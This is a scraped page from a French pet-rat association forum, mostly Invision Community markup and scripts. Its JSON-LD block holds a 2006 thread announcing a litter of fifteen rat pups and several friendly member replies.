	<a href="https://www.srfa.info/profile/635-la-tortue/" rel="nofollow" data-ipsHover data-ipsHover-width="370" data-ipsHover-target="https://www.srfa.info/profile/635-la-tortue/?do=hovercard" class="ipsUserPhoto ipsUserPhoto_tiny" title="Aller sur le profil de la tortue">
		<img src='https://www.srfa.info/uploads/profile/photo-thumb-635.jpg' alt='la tortue' loading="lazy">
	</a>

							<p class='ipsMargin:none ipsMargin_left:half cTopicOverview__dataItemInner ipsType_left'>
								<strong class='ipsTruncate ipsTruncate_line'><a href='https://www.srfa.info/profile/635-la-tortue/' class='ipsType_blendLinks'>la tortue</a></strong>
								<span class='ipsType_light'>34 posts</span>
							</p>
						</li>
					
						<li class="cTopicOverview__dataItem cTopicOverview__dataItem--split ipsFlex ipsFlex-jc:start ipsFlex-ai:center ipsFlex-flex:11">
							


	<a href="https://www.srfa.info/profile/5391-inndhiraa/" rel="nofollow" data-ipsHover data-ipsHover-width="370" data-ipsHover-target="https://www.srfa.info/profile/5391-inndhiraa/?do=hovercard" class="ipsUserPhoto ipsUserPhoto_tiny" title="Aller sur le profil de Inndhiraa">
		<img src='https://www.srfa.info/uploads/profile/photo-thumb-5391.jpg' alt='Inndhiraa' loading="lazy">
	</a>

							<p class='ipsMargin:none ipsMargin_left:half cTopicOverview__dataItemInner ipsType_left'>
								<strong class='ipsTruncate ipsTruncate_line'><a href='https://www.srfa.info/profile/5391-inndhiraa/' class='ipsType_blendLinks'>Inndhiraa</a></strong>
								<span class='ipsType_light'>29 posts</span>
							</p>
						</li>
					
				</ul>
			</div>
		
		
			<div class='cTopicOverview__section--popularDays ipsMargin_bottom'>
				<h4 class='ipsType_reset cTopicOverview__sectionTitle ipsType_withHr ipsType_dark ipsType_uppercase ipsMargin_top:half ipsMargin_bottom'>Jours les plus actifs</h4>
				<ul class='cTopicOverview__dataList ipsList_reset ipsFlex ipsFlex-jc:between ipsFlex-ai:center ipsFlex-fw:wrap ipsGap:8 ipsGap_row:5'>
					
						<li class='ipsFlex-flex:10'>
							<a href="https://www.srfa.info/forums/topic/36371-iar-graphite-zoom-van-ratten-ri/#findComment-449918" rel="nofollow" class='cTopicOverview__dataItem ipsType_blendLinks'>
								<p class='ipsMargin:none ipsType_bold'>le 2 juil. 2006</p>
								<p class='ipsMargin:none ipsType_light'>32 posts</p>
							</a>
						</li>
					
						<li class='ipsFlex-flex:10'>
							<a href="https://www.srfa.info/forums/topic/36371-iar-graphite-zoom-van-ratten-ri/#findComment-429576" rel="nofollow" class='cTopicOverview__dataItem ipsType_blendLinks'>
								<p class='ipsMargin:none ipsType_bold'>le 3 juin 2006</p>
								<p class='ipsMargin:none ipsType_light'>31 posts</p>
							</a>
						</li>
					
						<li class='ipsFlex-flex:10'>
							<a href="https://www.srfa.info/forums/topic/36371-iar-graphite-zoom-van-ratten-ri/#findComment-435201" rel="nofollow" class='cTopicOverview__dataItem ipsType_blendLinks'>
								<p class='ipsMargin:none ipsType_bold'>le 11 juin 2006</p>
								<p class='ipsMargin:none ipsType_light'>21 posts</p>
							</a>
						</li>
					
						<li class='ipsFlex-flex:10'>
							<a href="https://www.srfa.info/forums/topic/36371-iar-graphite-zoom-van-ratten-ri/#findComment-440396" rel="nofollow" class='cTopicOverview__dataItem ipsType_blendLinks'>
								<p class='ipsMargin:none ipsType_bold'>le 18 juin 2006</p>
								<p class='ipsMargin:none ipsType_light'>17 posts</p>
							</a>
						</li>
					
				</ul>
			</div>
		
		
		
	</div>
	
	

</div>



			</aside>
			<hr class='ipsHr ipsSpacer_both'>
		
		
		


	</div>

					
<nav class='ipsBreadcrumb ipsBreadcrumb_bottom ipsFaded_withHover'>
	
		


	

	<ul class='ipsList_inline ipsPos_right'>
		
		<li >
			<a data-action="defaultStream" class='ipsType_light '  href='https://www.srfa.info/discover/'><i class="fa fa-newspaper-o" aria-hidden="true"></i> <span>Toute l’activité</span></a>
		</li>
		
	</ul>

	<ul data-role="breadcrumbList">
		<li>
			<a title="Accueil" href='https://www.srfa.info/'>
				<span>Accueil <i class='fa fa-angle-right'></i></span>
			</a>
		</li>
		
		
			<li>
				
					<a href='https://www.srfa.info/forums/'>
						<span>Forums <i class='fa fa-angle-right' aria-hidden="true"></i></span>
					</a>
				
			</li>
		
			<li>
				
					<a href='https://www.srfa.info/forums/forum/36-le-rat-domestique/'>
						<span>.: Le Rat Domestique :. <i class='fa fa-angle-right' aria-hidden="true"></i></span>
					</a>
				
			</li>
		
			<li>
				
					<a href='https://www.srfa.info/forums/forum/5-vos-rats/'>
						<span>Vos Rats <i class='fa fa-angle-right' aria-hidden="true"></i></span>
					</a>
				
			</li>
		
			<li>
				
					<a href='https://www.srfa.info/forums/forum/23-les-naissances/'>
						<span>Les Naissances <i class='fa fa-angle-right' aria-hidden="true"></i></span>
					</a>
				
			</li>
		
			<li>
				
					IAR Graphite &amp; Zoom van Ratten-Ri
				
			</li>
		
	</ul>
</nav>
				</div>
			</div>
			
		






    



<a id="b2tIcon" onclick="$('body').animatescroll({scrollSpeed:1000,easing:&#039;&#039;});" title="Back to top"><i class='fa fa-chevron-circle-up '></i></a>


</main>

	
		<div class='chatBar right ' data-controller='bim.chatbox.main'>
			








<div id='roomChat' class="bimChatbox room_9 inGlobalChat  minimize skin_black">
	
		
			<div class='chatboxContainer ipsBox' data-controller="bim.chatbox.room,bim.chatbox.media"  data-roomID='9'>
				<h2 class="ipsType_sectionTitle ipsType_reset miniTitle ipsHide" data-action="toggleChat">
					<ul class="ipsPos_right ipsList_inline ipsList_noSpacing">
						<li>
							<a href="#!" data-action="toggleChat" class="controlBtn" title='Show/Hide'>
								<i class="fa fa-chevron-down"></i>
							</a>
						</li>
					</ul>
					
					<span class="popupTitle" title='ChatBox'>
						<i class="fa fa-comments"></i> <span class='public'>[Projet vidéo] ChatBox</span>
					</span>	
				</h2>
				<h2 class="ipsType_sectionTitle ipsType_reset mainTitle">
					<ul class="ipsPos_right ipsList_inline ipsList_noSpacing">
						
							
						
						
							<li>
								<a href="#!" data-action="toggleChat" class="controlBtn" title='Show/Hide'>
									<i class="fa fa-chevron-down"></i>
								</a>			
							</li>
						
					</ul>
					<div class="popupTitle">
						
						
						
							<a href="#!" data-action="closeChat" class="getBack ipsHide">
								<i class="fa fa-chevron-left"></i>
							</a>
							<span class='public'>[Projet vidéo] ChatBox</span>
						
					</div>	
				</h2>
				
				
					
						<div id='chatboxRoom'>
							
							<div class='cbAnn ipsHide ipsPadding:half'>
								
									<a href='https://www.srfa.info/chatbox/room/9-chatbox/?do=readAnnouncement' data-ipsDialog data-ipsDialog-title='Annonce' data-ipsDialog-forceReload='true'>
										<i class="fa fa-bullhorn"></i>&nbsp;&nbsp;<span class='annTitle'></span>
									</a>							
								
							</div>
							
							
							
							<div class='roomWrapper ipsColumns ipsColumns_noSpacing ipsColumns_collapseTablet'>
								<div class='colChatContent ipsColumn ipsColumn_fluid'>
									<div id="chatContentIframe" class="ipsLoading ipsScrollbar cbScroll asc" style="height: 540px;">
										<ul id='chatContent' class="ipsDataList ipsDataList_reducedSpacing" data-ipsLazyload></ul>
									</div>
								</div>
								
								
							</div>
							
							
								

	<div class="ipsAreaBackground_light ipsPadding ipsType_warning">
		<i class="fa fa-exclamation-triangle"></i> Vous n'avez pas la permission d'utiliser les salons de discussions.	
	</div>

							

							
						</div>
							
				
			</div>
		
	
</div>


			
		</div>
	

		<footer id="ipsLayout_footer" class="ipsClearfix">
			<div class="ipsLayout_container">
				
				

<ul id="elFooterSocialLinks" class="ipsList_inline ipsType_center ipsSpacer_top">
	

	
		<li class='cUserNav_icon'>
			<a href='http://www.facebook.com/asso.srfa' target='_blank' class='cShareLink cShareLink_facebook' rel='noopener noreferrer'><i class='fa fa-facebook'></i></a>
        </li>
	
		<li class='cUserNav_icon'>
			<a href='https://x.com/forumsrfa' target='_blank' class='cShareLink cShareLink_x' rel='noopener noreferrer'><i class='fa fa-x'></i></a>
        </li>
	
		<li class='cUserNav_icon'>
			<a href='https://instagram.com/assosrfa' target='_blank' class='cShareLink cShareLink_instagram' rel='noopener noreferrer'><i class='fa fa-instagram'></i></a>
        </li>
	

</ul>


<ul class="ipsList_inline ipsType_center ipsSpacer_top" id="elFooterLinks">
	
	
		<li>
			<a href="#elNavLang_menu" id="elNavLang" data-ipsmenu data-ipsmenu-above>Langue <i class="fa fa-caret-down"></i></a>
			<ul id="elNavLang_menu" class="ipsMenu ipsMenu_selectable ipsHide">
			
				<li class="ipsMenu_item">
					<form action="//www.srfa.info/language/?csrfKey=c325d34a76c970e8f482f9d1c9441d3c" method="post">
					<input type="hidden" name="ref" value="aHR0cHM6Ly93d3cuc3JmYS5pbmZvL2ZvcnVtcy90b3BpYy8zNjM3MS1pYXItZ3JhcGhpdGUtem9vbS12YW4tcmF0dGVuLXJpLw==">
					<button type="submit" name="id" value="5" class="ipsButton ipsButton_link ipsButton_link_secondary"><i class="ipsFlag ipsFlag-us"></i> English (USA) </button>
					</form>
				</li>
			
				<li class="ipsMenu_item ipsMenu_itemChecked">
					<form action="//www.srfa.info/language/?csrfKey=c325d34a76c970e8f482f9d1c9441d3c" method="post">
					<input type="hidden" name="ref" value="aHR0cHM6Ly93d3cuc3JmYS5pbmZvL2ZvcnVtcy90b3BpYy8zNjM3MS1pYXItZ3JhcGhpdGUtem9vbS12YW4tcmF0dGVuLXJpLw==">
					<button type="submit" name="id" value="6" class="ipsButton ipsButton_link ipsButton_link_secondary"><i class="ipsFlag ipsFlag-fr"></i> Français (Défaut)</button>
					</form>
				</li>
			
			</ul>
		</li>
	
	
	
		<li>
			<a href="#elNavTheme_menu" id="elNavTheme" data-ipsmenu data-ipsmenu-above>Thème <i class="fa fa-caret-down"></i></a>
			<ul id="elNavTheme_menu" class="ipsMenu ipsMenu_selectable ipsHide">
			
				<li class="ipsMenu_item">
					<form action="//www.srfa.info/theme/?csrfKey=c325d34a76c970e8f482f9d1c9441d3c" method="post">
					<input type="hidden" name="ref" value="aHR0cHM6Ly93d3cuc3JmYS5pbmZvL2ZvcnVtcy90b3BpYy8zNjM3MS1pYXItZ3JhcGhpdGUtem9vbS12YW4tcmF0dGVuLXJpLw==">
					<button type="submit" name="id" value="34" class="ipsButton ipsButton_link ipsButton_link_secondary">IPS Default </button>
					</form>
				</li>
			
				<li class="ipsMenu_item ipsMenu_itemChecked">
					<form action="//www.srfa.info/theme/?csrfKey=c325d34a76c970e8f482f9d1c9441d3c" method="post">
					<input type="hidden" name="ref" value="aHR0cHM6Ly93d3cuc3JmYS5pbmZvL2ZvcnVtcy90b3BpYy8zNjM3MS1pYXItZ3JhcGhpdGUtem9vbS12YW4tcmF0dGVuLXJpLw==">
					<button type="submit" name="id" value="36" class="ipsButton ipsButton_link ipsButton_link_secondary">Oldschool 4.4 (Défaut)</button>
					</form>
				</li>
			
			</ul>
		</li>
	
	
		<li><a href="https://www.srfa.info/privacy/">Politique de confidentialité</a></li>
	
	
		<li>
          <a rel="nofollow" href="https://www.srfa.info/contact/" data-ipsdialog data-ipsdialog-remotesubmit data-ipsdialog-flashmessage="Merci, votre message a été envoyé aux administrateurs." data-ipsdialog-title="Nous contacter" >Nous contacter</a>
  		</li>
	
	<li><a rel="nofollow" href="https://www.srfa.info/contact/" data-ipsdialog data-ipsdialog-remotesubmit data-ipsdialog-flashmessage="Merci, votre message a été envoyé aux administrateurs." data-ipsdialog-title="Nous contacter" >Nous contacter</a></li>

</ul>	


<p id='elCopyright'>
	<span id='elCopyright_userLine'>SRFA, l'association des amoureux du rat domestique</span>
	<a rel='nofollow' title='Invision Community' href='https://www.invisioncommunity.com/'>Powered by Invision Community</a>
</p>
			</div>
		</footer>
		
<div id='elMobileDrawer' class='ipsDrawer ipsHide'>
	<div class='ipsDrawer_menu'>
		<a href='#' class='ipsDrawer_close' data-action='close'><span>&times;</span></a>
		<div class='ipsDrawer_content ipsFlex ipsFlex-fd:column'>
			
				<div class='ipsPadding ipsBorder_bottom'>
					<ul class='ipsToolList ipsToolList_vertical'>
						<li>
							<a href='https://www.srfa.info/login/' id='elSigninButton_mobile' class='ipsButton ipsButton_light ipsButton_small ipsButton_fullWidth'>Utilisateur existant ? Connexion</a>
						</li>
						
							<li>
								
									<a href='https://www.srfa.info/register/' data-ipsDialog data-ipsDialog-size='narrow' data-ipsDialog-title='S’inscrire' data-ipsDialog-fixed='true' id='elRegisterButton_mobile' class='ipsButton ipsButton_small ipsButton_fullWidth ipsButton_important'>S’inscrire</a>
								
							</li>
						
					</ul>
				</div>
			

			

			<ul class='ipsDrawer_list ipsFlex-flex:11'>
				

				
				
				
				
					
						
						
							<li><a href='https://www.srfa.info' ><i class="fa fa-home"></i></a></li>
						
					
				
					
						
						
							<li class='ipsDrawer_itemParent'>
								<h4 class='ipsDrawer_title'><a href='#'><i class="fa fa-info-circle"></i>&nbsp;&nbsp;Association</a></h4>
								<ul class='ipsDrawer_list'>
									<li data-action="back"><a href='#'>Précédent</a></li>
									
									
										
										
										
											
												
													
													
									
													
									
									
									
										


	
		
			<li>
				<a href='https://www.srfa.info/association/presentation.php/' >
					Présentation
				</a>
			</li>
		
	

	
		
			<li>
				<a href='https://www.srfa.info/association/avantages.php/' >
					Avantages
				</a>
			</li>
		
	

	
		
			<li>
				<a href='https://www.srfa.info/association/adhesion.php/' >
					Adhésion
				</a>
			</li>
		
	

	
		
			<li>
				<a href='https://www.srfa.info/association/statuts.php/' >
					Statuts
				</a>
			</li>
		
	

	
		
			<li>
				<a href='https://www.srfa.info/events/' >
					Agenda
				</a>
			</li>
		
	

	
		
			<li>
				<a href='https://www.srfa.info/association/magazine.php/' >
					Magazine
				</a>
			</li>
		
	

	
		
			<li>
				<a href='https://www.srfa.info/association/show/' >
					Show
				</a>
			</li>
		
	

										
								</ul>
							</li>
						
					
				
					
						
						
							<li class='ipsDrawer_itemParent'>
								<h4 class='ipsDrawer_title'><a href='#'><i class="fa fa-file-text"></i>&nbsp;&nbsp;Articles</a></h4>
								<ul class='ipsDrawer_list'>
									<li data-action="back"><a href='#'>Précédent</a></li>
									
									
										
										
										
											
												
											
										
											
												
											
										
											
												
											
										
											
												
											
										
											
												
											
										
											
												
											
										
									
													
									
										<li><a href='https://www.srfa.info/articles/'><i class="fa fa-file-text"></i>&nbsp;&nbsp;Articles</a></li>
									
									
									
										


	
		
			<li>
				<a href='https://www.srfa.info/articles/le-rat-pour-les-nuls/' >
					Bases
				</a>
			</li>
		
	

	
		
			<li>
				<a href='https://www.srfa.info/articles/maintenance/' >
					Maintenance
				</a>
			</li>
		
	

	
		
			<li>
				<a href='https://www.srfa.info/articles/comportement/' >
					Comportement
				</a>
			</li>
		
	

	
		
			<li>
				<a href='https://www.srfa.info/articles/sant%C3%A9/' >
					Santé
				</a>
			</li>
		
	

	
		
			<li>
				<a href='https://www.srfa.info/articles/reproduction/' >
					Reproduction
				</a>
			</li>
		
	

	
		
			<li>
				<a href='https://www.srfa.info/association/eds.php/' >
					L'Écho des Sputniks
				</a>
			</li>
		
	

										
								</ul>
							</li>
						
					
				
					
						
						
							<li class='ipsDrawer_itemParent'>
								<h4 class='ipsDrawer_title'><a href='#'><i class="fa fa-comments"></i>  Communauté</a></h4>
								<ul class='ipsDrawer_list'>
									<li data-action="back"><a href='#'>Précédent</a></li>
									
									
										
										
										
											
												
													
													
									
													
									
									
									
										


	
		
			<li>
				<a href='https://www.srfa.info/forums/' >
					Forums
				</a>
			</li>
		
	

	
		
			<li>
				<a href='https://www.srfa.info/clubs/' >
					Clubs
				</a>
			</li>
		
	

	
		
			<li>
				<a href='https://www.srfa.info/chatbox/' >
					Chat
				</a>
			</li>
		
	

	
		
			<li>
				<a href='https://www.srfa.info/search/?type=core_members' >
					Membres
				</a>
			</li>
		
	

	

	
		
			<li>
				<a href='https://www.srfa.info/staff/' >
					Équipe
				</a>
			</li>
		
	

										
								</ul>
							</li>
						
					
				
					
				
					
						
						
							<li><a href='https://www.srfa.info/forums/forum/229-lord/' ><i class="fa fa-book"></i>&nbsp;&nbsp;LORD</a></li>
						
					
				
					
						
						
							<li class='ipsDrawer_itemParent'>
								<h4 class='ipsDrawer_title'><a href='#'><i class="fa fa-search-plus"></i>  Rechercher</a></h4>
								<ul class='ipsDrawer_list'>
									<li data-action="back"><a href='#'>Précédent</a></li>
									
									
										
										
										
											
												
													
													
									
													
									
									
									
										


	
		
			<li>
				<a href='https://www.srfa.info/discover/' >
					Toute l’activité
				</a>
			</li>
		
	

	

	

	

	
		
			<li>
				<a href='https://www.srfa.info/ourpicks/' >
					À ne pas manquer !
				</a>
			</li>
		
	

	
		
			<li>
				<a href='https://www.srfa.info/search/' >
					Recherche avancée
				</a>
			</li>
		
	

										
								</ul>
							</li>
						
					
				
				
			</ul>

			
		</div>
	</div>
</div>

<div id='elMobileCreateMenuDrawer' class='ipsDrawer ipsHide'>
	<div class='ipsDrawer_menu'>
		<a href='#' class='ipsDrawer_close' data-action='close'><span>&times;</span></a>
		<div class='ipsDrawer_content ipsSpacer_bottom ipsPad'>
			<ul class='ipsDrawer_list'>
				<li class="ipsDrawer_listTitle ipsType_reset">Créer...</li>
				
			</ul>
		</div>
	</div>
</div>
		




















<div id='elGuestTerms' class='ipsPad_half ipsJS_hide' data-role='guestTermsBar' data-controller='core.front.core.guestTerms'>
	<div class='ipsLayout_container cGuestTerms'>
		<div>
			<h2 class='ipsType_sectionHead'>Information importante</h2>
			<p class='ipsType_reset ipsType_medium cGuestTerms_contents'>En poursuivant votre navigation sur ce site, vous acceptez l’utilisation de cookies permettant d'améliorer votre expérience de navigation et mémoriser vos paramètres utilisateur pendant votre visite. Aucune information contenue dans ces cookies ne permet de vous identifier sans votre permission. SRFA ne transmet aucune information non anonyme à des applications tierces.</p>
		</div>
		<div class='ipsFlex-flex:11 ipsFlex ipsFlex-fw:wrap ipsGap:3'>
			
			<a href='https://www.srfa.info/index.php?app=core&amp;module=system&amp;controller=terms&amp;do=dismiss&amp;ref=aHR0cHM6Ly93d3cuc3JmYS5pbmZvL2ZvcnVtcy90b3BpYy8zNjM3MS1pYXItZ3JhcGhpdGUtem9vbS12YW4tcmF0dGVuLXJpLw==&amp;csrfKey=c325d34a76c970e8f482f9d1c9441d3c' rel='nofollow' class='ipsButton ipsButton_veryLight ipsButton_large ipsButton_fullWidth' data-action="dismissTerms"><i class='fa fa-check'></i>&nbsp; I accept</a>
			
		</div>
	</div>
</div>


		

	
	<script type='text/javascript'>
		var ipsDebug = false;		
	
		var CKEDITOR_BASEPATH = '//www.srfa.info/applications/core/interface/ckeditor/ckeditor/';
	
		var ipsSettings = {
			
			
			cookie_path: "/",
			
			cookie_prefix: "ips4_",
			
			
			cookie_ssl: true,
			
            essential_cookies: ["oauth_authorize","member_id","login_key","clearAutosave","lastSearch","device_key","IPSSessionFront","loggedIn","noCache","hasJS","cookie_consent","cookie_consent_optional","guestTermsDismissed","language","codeVerifier","forumpass_*"],
			upload_imgURL: "",
			message_imgURL: "",
			notification_imgURL: "",
			baseURL: "//www.srfa.info/",
			jsURL: "//www.srfa.info/applications/core/interface/js/js.php",
			csrfKey: "c325d34a76c970e8f482f9d1c9441d3c",
			antiCache: "79eace89331765225454",
			jsAntiCache: "79eace89331767520616",
			disableNotificationSounds: true,
			useCompiledFiles: true,
			links_external: true,
			memberID: 0,
			lazyLoadEnabled: true,
			blankImg: "//www.srfa.info/applications/core/interface/js/spacer.png",
			googleAnalyticsEnabled: false,
			matomoEnabled: false,
			viewProfiles: true,
			mapProvider: 'none',
			mapApiKey: '',
			pushPublicKey: "BMC19yEVR9txKPxXYIxMlOhpeX1_Zae8fVv92icMhlSc1IxGs6zhzQU-nX6r806y-C1PQRj1iGHo9adP_zRAq0c",
			relativeDates: true
		};
		
		
		
		
			ipsSettings['maxImageDimensions'] = {
				width: 1200,
				height: 800
			};
		
		
	</script>





<script type='text/javascript' src='https://www.srfa.info/uploads/javascript_global/root_library.js?v=79eace89331767520616' data-ips></script>


<script type='text/javascript' src='https://www.srfa.info/uploads/javascript_global/root_js_lang_6.js?v=79eace89331767520616' data-ips></script>


<script type='text/javascript' src='https://www.srfa.info/uploads/javascript_global/root_framework.js?v=79eace89331767520616' data-ips></script>


<script type='text/javascript' src='https://www.srfa.info/uploads/javascript_core/global_global_core.js?v=79eace89331767520616' data-ips></script>


<script type='text/javascript' src='https://www.srfa.info/uploads/javascript_core/plugins_plugins.js?v=79eace89331767520616' data-ips></script>


<script type='text/javascript' src='https://www.srfa.info/uploads/javascript_global/root_front.js?v=79eace89331767520616' data-ips></script>


<script type='text/javascript' src='https://www.srfa.info/uploads/javascript_core/front_front_core.js?v=79eace89331767520616' data-ips></script>


<script type='text/javascript' src='//www.srfa.info/applications/core/interface/jquery/jquery-ui.js?v=79eace89331767520616' data-ips></script>


<script type='text/javascript' src='//www.srfa.info/applications/chatbox/interface/agotime.js?v=79eace89331767520616' data-ips></script>


<script type='text/javascript' src='https://www.srfa.info/uploads/javascript_chatbox/front_front_chatbox.js?v=79eace89331767520616' data-ips></script>


<script type='text/javascript' src='https://www.srfa.info/uploads/javascript_forums/front_front_topic.js?v=79eace89331767520616' data-ips></script>


<script type='text/javascript' src='https://www.srfa.info/uploads/javascript_global/root_map.js?v=79eace89331767520616' data-ips></script>



	<script type='text/javascript'>
		
			ips.setSetting( 'date_format', jQuery.parseJSON('"dd\/mm\/yy"') );
		
			ips.setSetting( 'date_first_day', jQuery.parseJSON('0') );
		
			ips.setSetting( 'ipb_url_filter_option', jQuery.parseJSON('"none"') );
		
			ips.setSetting( 'url_filter_any_action', jQuery.parseJSON('"allow"') );
		
			ips.setSetting( 'bypass_profanity', jQuery.parseJSON('0') );
		
			ips.setSetting( 'emoji_style', jQuery.parseJSON('"disabled"') );
		
			ips.setSetting( 'emoji_shortcodes', jQuery.parseJSON('true') );
		
			ips.setSetting( 'emoji_ascii', jQuery.parseJSON('true') );
		
			ips.setSetting( 'emoji_cache', jQuery.parseJSON('1682262810') );
		
			ips.setSetting( 'image_jpg_quality', jQuery.parseJSON('85') );
		
			ips.setSetting( 'cloud2', jQuery.parseJSON('false') );
		
			ips.setSetting( 'chatbox_member_name', jQuery.parseJSON('null') );
		
			ips.setSetting( 'chatbox_popup_height', jQuery.parseJSON('480') );
		
			ips.setSetting( 'chatbox_bar_full', jQuery.parseJSON('"1"') );
		
			ips.setSetting( 'chatbox_bar_mini', jQuery.parseJSON('"Phone,Tablet"') );
		
			ips.setSetting( 'chatbox_bar_bottom', jQuery.parseJSON('"0"') );
		
			ips.setSetting( 'chatbox_bar_pos', jQuery.parseJSON('"right"') );
		
			ips.setSetting( 'chatbox_force_scroll_down', jQuery.parseJSON('"0"') );
		
			ips.setSetting( 'chatbox_tabCount', jQuery.parseJSON('-1') );
		
			ips.setSetting( 'chatbox_no_disconnect', jQuery.parseJSON('"0"') );
		
			ips.setSetting( 'chatbox_timeago', jQuery.parseJSON('"1"') );
		
			ips.setSetting( 'chatbox_no_emoji', jQuery.parseJSON('"1"') );
		
			ips.setSetting( 'chatbox_userFormat', {"2":{"prefix":"<span style=\u0027color:#\u0027>","suffix":"<\/span>"},"3":{"prefix":"<span style=\u0027color:#\u0027>","suffix":"<\/span>"},"4":{"prefix":"<span style=\u0027color:#00affe\u0027><b>","suffix":"<\/b><\/span>"},"7":{"prefix":"<span style=\u0027color:crimson\u0027><b>","suffix":"<\/span><\/b>"},"11":{"prefix":"<span style=\u0027color:#008080\u0027><b>","suffix":"<\/b><\/span>"},"12":{"prefix":"<span style=\u0027color:#3d6594\u0027>","suffix":"<\/span>"},"19":{"prefix":"<span style=\u0027color:#853894\u0027><b>","suffix":"<\/b>"},"20":{"prefix":"<span style=\u0027color:#7ba60d\u0027\u0027><b>","suffix":"<\/span><\/b>"},"21":{"prefix":"<span style=\u0027color:#ff8c00\u0027><b>","suffix":"<\/b>"},"22":{"prefix":"<span style=\u0027color:#3d6594\u0027><b>","suffix":"<\/b><\/span>"},"23":{"prefix":"<span style=\u0027color:#9fe587\u0027><b>","suffix":"<\/b><\/span>"},"24":{"prefix":"<span style=\"color:#bc71dd\"><b>","suffix":"<\/b><\/span>"},"25":{"prefix":"<span style=\u0027color:#ff85c6\u0027><b>","suffix":"<\/b><\/span>"},"26":{"prefix":"<span style=\u0027color:#825339\u0027><strong>","suffix":"<\/strong><\/span>"},"27":{"prefix":"<span style=\u0027color:#6076bf\u0027><strong>","suffix":"<\/strong><\/span>"},"28":{"prefix":"<span style=\u0027color:#008080\u0027><b>","suffix":"<\/b><\/span>"},"29":{"prefix":"","suffix":""},"30":{"prefix":"","suffix":""}} );
		
			ips.setSetting( 'chatbox_version', jQuery.parseJSON('"2.9.9"') );
		
			ips.setSetting( 'isAnonymous', jQuery.parseJSON('false') );
		
		
        
    </script>



<script type='application/ld+json'>
{
    "name": "IAR Graphite \u0026 Zoom van Ratten-Ri",
    "headline": "IAR Graphite \u0026 Zoom van Ratten-Ri",
    "text": "vala, vala, madame Graphite m\u0027a donn\u00e9 la grosse port\u00e9e que je voulais depuis un moment  15 pialleurs bien gros  :amoureux3: sont arriv\u00e9s hier entre 16 et 18h. \n\u00a0 \nla page de port\u00e9e elle est l\u00e0 : l\u00e0 j\u0027ai dit  \n\u00a0 \nles lardons :  \n \n\n\u00a0 \n \n\n\u00a0 \nDes yeux rouges et des yeux noirs. dans les rouges, des plus clairs que d\u0027autres. 9 yeux rouges pour 6 noirs, vla encore des minks qui vont d\u00e9barqu\u00e9s  ",
    "dateCreated": "2006-06-02T19:54:00+0000",
    "datePublished": "2006-06-02T19:54:00+0000",
    "dateModified": "2006-07-30T20:56:39+0000",
    "image": "https://www.srfa.info/uploads/profile/photo-thumb-1995.jpg",
    "author": {
        "@type": "Person",
        "name": "Ariane",
        "image": "https://www.srfa.info/uploads/profile/photo-thumb-1995.jpg",
        "url": "https://www.srfa.info/profile/1995-ariane/"
    },
    "interactionStatistic": [
        {
            "@type": "InteractionCounter",
            "interactionType": "http://schema.org/ViewAction",
            "userInteractionCount": 18941
        },
        {
            "@type": "InteractionCounter",
            "interactionType": "http://schema.org/CommentAction",
            "userInteractionCount": 273
        },
        {
            "@type": "InteractionCounter",
            "interactionType": "http://schema.org/FollowAction",
            "userInteractionCount": 0
        }
    ],
    "@context": "http://schema.org",
    "@type": "DiscussionForumPosting",
    "@id": "https://www.srfa.info/forums/topic/36371-iar-graphite-zoom-van-ratten-ri/",
    "isPartOf": {
        "@id": "https://www.srfa.info/#website"
    },
    "publisher": {
        "@id": "https://www.srfa.info/#organization",
        "member": {
            "@type": "Person",
            "name": "Ariane",
            "image": "https://www.srfa.info/uploads/profile/photo-thumb-1995.jpg",
            "url": "https://www.srfa.info/profile/1995-ariane/"
        }
    },
    "url": "https://www.srfa.info/forums/topic/36371-iar-graphite-zoom-van-ratten-ri/",
    "discussionUrl": "https://www.srfa.info/forums/topic/36371-iar-graphite-zoom-van-ratten-ri/",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://www.srfa.info/forums/topic/36371-iar-graphite-zoom-van-ratten-ri/"
    },
    "pageStart": 1,
    "pageEnd": 11,
    "comment": [
        {
            "@type": "Comment",
            "@id": "https://www.srfa.info/forums/topic/36371-iar-graphite-zoom-van-ratten-ri/#comment-429469",
            "url": "https://www.srfa.info/forums/topic/36371-iar-graphite-zoom-van-ratten-ri/#comment-429469",
            "author": {
                "@type": "Person",
                "name": "loonysteph",
                "image": "https://www.srfa.info/applications/core/interface/email/default_photo.png",
                "url": "https://www.srfa.info/profile/4685-loonysteph/"
            },
            "dateCreated": "2006-06-02T19:57:50+0000",
            "text": "donetoussahamoa !!!      \n\u00a0 \n \n\u00a0 \n/heureuse d\u0027avoir atteint son id\u00e9al rattesque de 3 \n/va leur faire une cage pour 5... \n/nan nan nan ! je ne craquerais pas   \n\u00a0 \nca promet d\u0027etre une tr\u00e8s jolie port\u00e9e en tout cas !!! \nles parents sont magnifiques  ",
            "upvoteCount": 0
        },
        {
            "@type": "Comment",
            "@id": "https://www.srfa.info/forums/topic/36371-iar-graphite-zoom-van-ratten-ri/#comment-429488",
            "url": "https://www.srfa.info/forums/topic/36371-iar-graphite-zoom-van-ratten-ri/#comment-429488",
            "author": {
                "@type": "Person",
                "name": "la tortue",
                "image": "https://www.srfa.info/uploads/profile/photo-thumb-635.jpg",
                "url": "https://www.srfa.info/profile/635-la-tortue/"
            },
            "dateCreated": "2006-06-02T20:14:38+0000",
            "text": "*plante sa tente sur le post   * ",
            "upvoteCount": 0
        },
        {
            "@type": "Comment",
            "@id": "https://www.srfa.info/forums/topic/36371-iar-graphite-zoom-van-ratten-ri/#comment-429499",
            "url": "https://www.srfa.info/forums/topic/36371-iar-graphite-zoom-van-ratten-ri/#comment-429499",
            "author": {
                "@type": "Person",
                "name": "Invité",
                "image": "https://www.srfa.info/applications/core/interface/email/default_photo.png"
            },
            "dateCreated": "2006-06-02T20:26:09+0000",
            "text": "vous m\u0027en mettrez 7 avec sauce coktail svp pour consomer sur place, merci  :amoureux3: ",
            "upvoteCount": 0
        },
        {
            "@type": "Comment",
            "@id": "https://www.srfa.info/forums/topic/36371-iar-graphite-zoom-van-ratten-ri/#comment-429518",
            "url": "https://www.srfa.info/forums/topic/36371-iar-graphite-zoom-van-ratten-ri/#comment-429518",
            "author": {
                "@type": "Person",
                "name": "clemelo",
                "image": "https://www.srfa.info/applications/core/interface/email/default_photo.png",
                "url": "https://www.srfa.info/profile/6288-clemelo/"
            },
            "dateCreated": "2006-06-02T20:48:55+0000",
            "text": "Je fonds sur la maman  Ca promet d\u0027\u00eatre des tr\u00e8s beaux b\u00e9b\u00e9s ! ",
            "upvoteCount": 0
        },
        {
            "@type": "Comment",
